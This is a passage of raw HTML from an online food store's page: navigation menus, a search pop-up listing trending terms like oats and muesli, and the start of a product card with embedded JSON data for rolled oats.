                            <div class="nav-title-mobile text-center"><span class="icon-dropdown"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="long-arrow-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="icon-arrow-nav"><path fill="currentColor" d="M136.97 380.485l7.071-7.07c4.686-4.686 4.686-12.284 0-16.971L60.113 273H436c6.627 0 12-5.373 12-12v-10c0-6.627-5.373-12-12-12H60.113l83.928-83.444c4.686-4.686 4.686-12.284 0-16.971l-7.071-7.07c-4.686-4.686-12.284-4.686-16.97 0l-116.485 116c-4.686 4.686-4.686 12.284 0 16.971l116.485 116c4.686 4.686 12.284 4.686 16.97-.001z" class=""></path></svg></span> About us</div>
                            <li class="menu-lv-item menu-lv-3 text-left navigation_all_mobile d-none"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large"><span class="text">Go to Product Stories</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/real-rolled-oats" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Why &quot;Real&quot; Rolled Oats</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/muesli" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Muesli made in kitchen, Not LAB!</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/seeds-mix" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Super Diet with Super Seeds</span></a></li>
                                <li class="menu-lv-item menu-lv-3 text-left"><a  href="/pages/rs-by-true-elements" class="menu-lv-3__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">RS By True Elements</span></a></li></ul>
                    </div></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/recycle" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">♻️Recycle &amp; Earn</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/blogs/blogs-by-nutritionists" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Blogs By Nutritionists</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://true-elements.com/pages/about-us" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">About us</span></a></li>
            <li class="menu-lv-item menu-lv-2 text-left  "><a  href="https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Nov_catalog.pdf?v=1734317346" class="menu-lv-2__action header__menu-item list-menu__item link link--text focus-inset caption-large link-effect"><span class="text p-relative">Download our Catalog</span></a></li></ul></li>
</ul>
                            </nav></div>
                </div>
            </div><div class="header-icons header-item header-item--side d-flex flex-align-stretch flex-wrap fs-0" style="--header_icons_color: #ffffff;--header_icons_color_hover: #ffffff;--header_icons_border_color: rgba(0,0,0,0);--header_icons_border_sticky_color: rgba(0,0,0,0);--cart_count_bubble_bg: #ffe5e8;--cart_count_bubble_color: #323232;--cart_count_bubble_font_size: 10px;--text_font_size: 10px"><details-modal class="header__iconItem header__search p-relative d-flex flex-align-center">
                            <details class="search_details search_details--popup header--icon-border">
                                <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-menu-sticky-form data-search-menu>
                                    <span class="stroke-icon"><svg role="img" class="icon-search modal__toggle-open icon icon-search w-h-22 stroke-w-15" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve"><g><g><path d="M508.875,493.792L353.089,338.005c32.358-35.927,52.245-83.296,52.245-135.339C405.333,90.917,314.417,0,202.667,0 S0,90.917,0,202.667s90.917,202.667,202.667,202.667c52.043,0,99.411-19.887,135.339-52.245l155.786,155.786 c2.083,2.083,4.813,3.125,7.542,3.125c2.729,0,5.458-1.042,7.542-3.125C513.042,504.708,513.042,497.958,508.875,493.792z M202.667,384c-99.979,0-181.333-81.344-181.333-181.333S102.688,21.333,202.667,21.333S384,102.677,384,202.667 S302.646,384,202.667,384z"></path></g></g></svg></span>
                                </summary>
                                <div class="search-modal modal__content p-fixed top-0 bottom-0 left-0 right-0 w-100 h-100v zi-101 m-zero quickSearch" role="dialog" aria-modal="true" aria-label="Search">
                                    <div class="search-modal__content search-modal__content-bottom p-relative text-center m-lr-auto" tabindex="-1">
                                        <button type="button" class="header-search-close button-effect search-modal__close-button link--text focus-inset text-left" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="icon icon-close w-h-20"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button><predictive-search class="search-modal__form w-100 m-lr-auto" data-loading-text="Loading..." data-product-to-show="3"><form action="/search" method="get" role="search" class="search search-modal__form w-100 m-lr-auto">
                                            <div class="field">
                                                <input class="search__input field__input form-input-placeholder" id="Search-In-Modal-Menu-Plain" type="search" name="q" value="" placeholder="Search" autocomplete="off"role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false">
                                                <input type="hidden" name="options[prefix]" value="last">
                                                <input type="hidden" name="type" value="product">
                                                <label class="field__label hiddenLabels" for="Search-In-Modal-Menu-Plain">Search</label>
                                                <button class="button search__button field__button focus-inset" aria-label="Search"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 p-relative"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg></button>
                                            </div><div class="quickSearchResultsBlock quickSearchResultsWidget quickSearchResultsWrap" data-quick-trending-products>
    <div class="quickSearchResults custom-scrollbar">
        <div class="container"><div class="search-block quickSearchTrending"><h3 class="search-block-title text-left">
                            <span class="text">Trending Now</span>
                            <button type="button" class="header-search-popup-close d-none button-effect" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="d-none"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></button>
                        </h3><ul class="list-item list-unstyled clearfix"><li class="item"><a href="/search?q=oats*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oats</span></a></li><li class="item"><a href="/search?q=oatmeal*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Oatmeal</span></a></li><li class="item"><a href="/search?q=granola*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Granola</span></a></li><li class="item"><a href="/search?q=breakfast*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Breakfast</span></a></li><li class="item"><a href="/search?q=seeds*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Seeds</span></a></li><li class="item"><a href="/search?q=muesli*&amp;type=product" class="link"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><span class="text">Muesli</span></a></li></ul>
                </div><div class="search-block quickSearchProduct"><h3 class="search-block-title text-left"><span class="text">Popular Products</span></h3><div class="search-block-content">
                        <div class="halo-block"><div class="products-grid column-3 disable-srollbar"><div class="product"><div class="product-item" data-product-id="8069539528942" data-json-product='{"id": 8069539528942,"handle": "rolled-oats-protein-rich-oats-1","media": [{&quot;alt&quot;:null,&quot;id&quot;:35875951411438,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Flax_seeds_250g.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35616190922990,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;width&quot;:1991,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.714,&quot;height&quot;:2789,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw-Flax-Seeds-250g-BOP_4aecc328-2705-4cc5-ad8f-2a4f2001dde1.png?v=1757073056&quot;,&quot;width&quot;:1991},{&quot;alt&quot;:null,&quot;id&quot;:35081372074222,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_1_flax_seeds_4x5_9b44757b-5861-4001-b61b-59463bc16bff.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081406087406,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1080,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Seed_Cycle_1x1_f7117974-d1d7-4b93-9158-acd8283f08d4.png?v=1766147728&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371910382,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_2_flax_seeds_4x5_c87e00f1-f66c-4e42-b591-f62ab15523ca.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372041454,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_3_flax_seeds_4x5_6c7a26fc-359a-424b-9660-110abd11346d.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371877614,&quot;position&quot;:7,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_4_flax_seeds_4x5_c82522d5-d688-4305-9e45-baf85f30bb66.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371975918,&quot;position&quot;:8,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_5_flax_seeds_4x5_bb18c0a9-2e55-4a69-a54c-8f5ece5a4e39.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371844846,&quot;position&quot;:9,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_6_flax_seeds_4x5_bfc36583-ec0d-4677-828c-1b50b95c2ce3.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371943150,&quot;position&quot;:10,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44510631985390,&quot;title&quot;:&quot;500g&quot;,&quot;option1&quot;:&quot;500g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5657&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 500g&quot;,&quot;public_title&quot;:&quot;500g&quot;,&quot;options&quot;:[&quot;500g&quot;],&quot;price&quot;:20000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:20000,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662414&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:44176858546414,&quot;title&quot;:&quot;1kg&quot;,&quot;option1&quot;:&quot;1kg&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;5358&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45553907532014,&quot;product_id&quot;:8069539528942,&quot;position&quot;:23,&quot;created_at&quot;:&quot;2025-12-17T15:15:11+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-17T15:15:14+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;,&quot;variant_ids&quot;:[44176858546414,44510631985390]},&quot;available&quot;:true,&quot;name&quot;:&quot;Rolled Oats - 100% Dust Free, Uniform sized Oats - 1kg&quot;,&quot;public_title&quot;:&quot;1kg&quot;,&quot;options&quot;:[&quot;1kg&quot;],&quot;price&quot;:40000,&quot;weight&quot;:1000,&quot;compare_at_price&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112660120&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37371276099822,&quot;position&quot;:24,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Ro.png?v=1765964714&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/Ro_165x.png?v=1765964714 165w,//true-elements.com/cdn/shop/files/Ro_170x.png?v=1765964714 170w,//true-elements.com/cdn/shop/files/Ro_185x.png?v=1765964714 185w,//true-elements.com/cdn/shop/files/Ro_198x.png?v=1765964714 198w,//true-elements.com/cdn/shop/files/Ro_205x.png?v=1765964714 205w,//true-elements.com/cdn/shop/files/Ro_210x.png?v=1765964714 210w,//true-elements.com/cdn/shop/files/Ro_220x.png?v=1765964714 220w,//true-elements.com/cdn/shop/files/Ro_245x.png?v=1765964714 245w,//true-elements.com/cdn/shop/files/Ro_270x.png?v=1765964714 270w,//true-elements.com/cdn/shop/files/Ro_290x.png?v=1765964714 290w,//true-elements.com/cdn/shop/files/Ro_320x.png?v=1765964714 320w,//true-elements.com/cdn/shop/files/Ro_355x.png?v=1765964714 355w,//true-elements.com/cdn/shop/files/Ro_360x.png?v=1765964714 360w,//true-elements.com/cdn/shop/files/Ro_370x.png?v=1765964714 370w,//true-elements.com/cdn/shop/files/Ro_420x.png?v=1765964714 420w,//true-elements.com/cdn/shop/files/Ro_430x.png?v=1765964714 430w,//true-elements.com/cdn/shop/files/Ro_460x.png?v=1765964714 460w,//true-elements.com/cdn/shop/files/Ro_470x.png?v=1765964714 470w,//true-elements.com/cdn/shop/files/Ro_510x.png?v=1765964714 510w,//true-elements.com/cdn/shop/files/Ro_523x.png?v=1765964714 523w,//true-elements.com/cdn/shop/files/Ro_533x.png?v=1765964714 533w,//true-elements.com/cdn/shop/files/Ro_534x.png?v=1765964714 534w,//true-elements.com/cdn/shop/files/Ro_570x.png?v=1765964714 570w,//true-elements.com/cdn/shop/files/Ro_640x.png?v=1765964714 640w,//true-elements.com/cdn/shop/files/Ro_665x.png?v=1765964714 665w,//true-elements.com/cdn/shop/files/Ro_670x.png?v=1765964714 670w,//true-elements.com/cdn/shop/files/Ro_720x.png?v=1765964714 720w,//true-elements.com/cdn/shop/files/Ro_775x.png?v=1765964714 775w,//true-elements.com/cdn/shop/files/Ro_785x.png?v=1765964714 785w,//true-elements.com/cdn/shop/files/Ro_870x.png?v=1765964714 870w,//true-elements.com/cdn/shop/files/Ro_930x.png?v=1765964714 930w,//true-elements.com/cdn/shop/files/Ro_935x.png?v=1765964714 935w,//true-elements.com/cdn/shop/files/Ro_940x.png?v=1765964714 940w,//true-elements.com/cdn/shop/files/Ro_1066x.png?v=1765964714 1066w,//true-elements.com/cdn/shop/files/Ro_1160x.png?v=1765964714 1160w,//true-elements.com/cdn/shop/files/Ro_1170x.png?v=1765964714 1170w,//true-elements.com/cdn/shop/files/Ro_1270x.png?v=1765964714 1270w,//true-elements.com/cdn/shop/files/Ro_1370x.png?v=1765964714 1370w,//true-elements.com/cdn/shop/files/Ro_1570x.png?v=1765964714 1570w,//true-elements.com/cdn/shop/files/Ro_1770x.png?v=1765964714 1770w,//true-elements.com/cdn/shop/files/Ro_1850x.png?v=1765964714 1850w,//true-elements.com/cdn/shop/files/Ro_1880x.png?v=1765964714 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Rolled Oats - 100% Dust Free, Uniform sized Oats" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/rolled-oats-protein-rich-oats-1" title="Rolled Oats - 100% Dust Free, Uniform sized Oats"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8069539528942-plain-list-result" data-product-id="8069539528942" enctype="multipart/form-data"><input type="hidden" name="id" value="44510631985390" />
                    <input type="hidden" name="quantity" value="1" />
